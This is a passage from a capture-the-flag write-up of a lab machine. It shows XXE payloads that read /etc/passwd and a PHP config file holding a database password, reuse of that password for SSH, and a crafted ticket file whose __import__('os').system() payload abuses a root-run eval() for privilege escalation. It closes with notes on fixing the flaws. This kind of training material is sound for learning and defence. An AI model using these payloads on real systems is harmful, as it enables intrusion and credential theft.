
Finally, we click on Send and see if it worked:

And it did! We used the doctype replace to replace a field in the request. Now that we know how it works, we can try to read files on the target using the data doctype. Still on the web page, the PoC to do that is the following:
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
We will once again use the XML template we got on Burp and adapt it to read the password file:

As before, we copy the Base64 encoded payload, paste it in Burp’s repeater, URL encode it and send the request:

And the server returns the file! We see an entry for a user called development (uid 1000). Now it would be interesting to get the /etc/shadow file, but I couldn’t get it… We can get specified files, but we can’t list files on the server. Therefore, we can’t use that XXE injection vulnerability for further enumeration… Instead, we should know a spcecific file to target. We saw a few files on dirb’s output, but we already saw their content. Let’s try to use another tool or another wordlist to see if we can find anything else:

Here I used gobuster with the -x flag which allows us to specify an extension string. Indeed, we saw some php scripts and can therefore narrow our search this way. We see a new file, db.php. Browsing to 10.10.11.100/db.php shows a blank page, so let’s try to display its content with the XXE injection. We can try with the following payload:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "file:///var/www/html/db.php">
]>
<bugreport>
<title>John</title>
<cwe>&file;</cwe>
<cvss></cvss>
<reward></reward>
</bugreport>
As previously, we encode this in Base64 format, paste it in Burp’s data section, and URL encode it. Unfortunately, this doesn’t work. It is very likely due to the specified path (I tried in the web root directory). Looking back at the website, there’s a PHP wrapper that we can use as follows (only the DOCTYPE line):
<!DOCTYPE replace [<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=index.php"> ]>
So we can adapt it to retrieve our file:
<!DOCTYPE replace [<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>

This returns the content of the file in what seems to be Base64 (probably because we specified base64-encode in the wrapper). If we decode it (select it, right click > Convert selection > Base64 > Base64-decode) we find the following:

We’re happy to find credentials to log in the database (eventhough I don’t know why the command doesn’t work witout the wrapper and the filter…)! However, nmap didn’t reveal any database, and we saw in the README file that the application isn’t connected to it. The only logical thing we can do now is try those credentials with SSH and hope that we’re dealing with a lazy admin who uses the same password for different applications. After trying with the users admin and test with no success, we see it works for the users development:

We saw in /etc/passwd is a normal user, and it turns out the flag is in its home.
3. Privilege escalation
Also in its home directory, there’s a file called contract.txt:

Apparently, there’s a tool for which we have permissions. Let’s look at that:

We immediately see the reference: the tool is a python script called ticketValidator.py. Let’s look at its content:
#Skytrain Inc Ticket Validation System 0.1
#Do not distribute this file.
def load_file(loc):
if loc.endswith(".md"):
return open(loc, 'r')
else:
print("Wrong file type.")
exit()
def evaluate(ticketFile):
#Evaluates a ticket to check for ireggularities.
code_line = None
for i,x in enumerate(ticketFile.readlines()):
if i == 0:
if not x.startswith("# Skytrain Inc"):
return False
continue
if i == 1:
if not x.startswith("## Ticket to "):
return False
print(f"Destination: {' '.join(x.strip().split(' ')[3:])}")
continue
if x.startswith("__Ticket Code:__"):
code_line = i+1
continue
if code_line and i == code_line:
if not x.startswith("**"):
return False
ticketCode = x.replace("**", "").split("+")[0]
if int(ticketCode) % 7 == 4:
validationNumber = eval(x.replace("**", ""))
if validationNumber > 100:
return True
else:
return False
return False
def main():
fileName = input("Please enter the path to the ticket file.\n")
ticket = load_file(fileName)
#DEBUG print(ticket)
result = evaluate(ticket)
if (result):
print("Valid ticket.")
else:
print("Invalid ticket.")
ticket.close
main()
The script loads a markdown file (.md, which is here a ticket) and performs some checks to assess its validity. Also in /opt/skytrain_inc, there’s another directory called invalid_tickets that contains examples of invalid tickets:

Looking at the script, we easily see where each of them fails the tests. Let’s try the tool with a ticket:

We see it works as expected, but this is not really important anyways. What’s interesting here is that the current user can execute this script with root permissions without providing a password, and we want to find a way to use this to our advantage.\
We can’t modify the ticketValidator.py script itself, but maybe we can craft a ticket that contains our paylaod. We see the script uses Python functions such as enumerate, startswith(), eval(), and so on. This latter might be interesting, because we see it evaluates the whole line (without the “*”, not just the number). Maybe we could add something here that helps us in privesc?
Let’s start by tring to craft a valid ticket and work it out from there. To do that, I created a testticket.md in /tmp/.tmp/testticket.md (I created the .tmp directory) and pasted the content of an existing ticket (390681613.md). Then, we look at the ticketValidator.py script to understand why it fails and modify it in consequence. Here is an example of a working ticket:
# Skytrain Inc
## Ticket to New Haven
__Ticket Code:__
**3000+0+0**
##Issued: 2021/04/06
#End Ticket
Evaluating this ticket works as expected:

The line that was changed is the “math” one, so that the test on the modulo operator works (3000 % 7 = 4). Now, we must find a way to add a command after this. Let’s look at the eval() function on the web. Something stands out in its description:

It seems we can import the os module to read or write files. Since this is a malicious use of the function, we can probably find more information about it with a search like “python eval() exploit”. Indeed, there are many articles explaining this vulnerability, for example https://www.stackhawk.com/blog/command-injection-python/. In this latter, it is said that “A malicious user could type in something like import(‘os’).system(‘rm –rf /’) as input. And this results in a deletion of all files and directories in the script’s folder if the process has enough privileges”. This is probably what the rm -rf incident mentionned in the contract file was all about! Anyways, we now have an idea on how to use it to our advantage.
After a long time of trial and error, and hints from the forum, I came up with the following ticket:
# Skytrain Inc
## Ticket to New Haven
__Ticket Code:__
**3000+0+0 == 3000 and __import__('os').system('cat /root/root.txt') == False**
##Issued: 2021/04/06
#End Ticket
Let’s see if it works (we have to be in developement’s home directory to be able to run python as root):

And it did! Here we used the os module to read the file, but it is probably possible use other commands to spawn /bin/bash, get a reverse shell as root, and so on… Here’s the reward:

My thoughts
This was a very nice box which taught me about XXE injection, something I had never seen before despite everyone on the forum saying “it’s easy, top10 OWASP”, and so on… It was also a good opportunity to use certain tools on Burp such as the decoder and encoder.
The privesc vector was very easy to find, but it took me some time to get it to work. I didn’t learn much in terms of new tools or technique in this part, but it was a good remainder of the danger of user permissions.
Fix the vulnerabilities
This is a new paragraph in my writeups, as I think it is also intersting to think about how we could prevent the exploitation of this machine. In this case, there are several things on which we can work that come to my mind:
First, how can we prevent XXE injection? As a reminder, this attack targets applications that parse XML input and can be successful if that parser is poorly configured. In that case, it is possible to input XML containing a reference to an external entity. This allows an attacker to potentially get access to confidential data, take down a server with DoS, make Server Side Request Forgery (SSRF), andd so on…
The safest way to prevent XXE is to completely disable DTDs (External Entities).
Then, the XXE vulnerability allowed us to read a sensible configuration file, containing a cleartext password. Here, we could maybe place the file in a protected directory or/and not show a password in cleartext.
Also, it is a bad practice to reuse password. In this case, the discovered credentials were for a database, but the password allowed us to connect via SSH. The passwords should be changed and different.
Finally, once we got in, we abused user permissions. I don’t really know what could be done here since it was necessary to that user to have those permissions. We could maybe modify the script so that it’s more secure, for example by validating user input with the validate() function.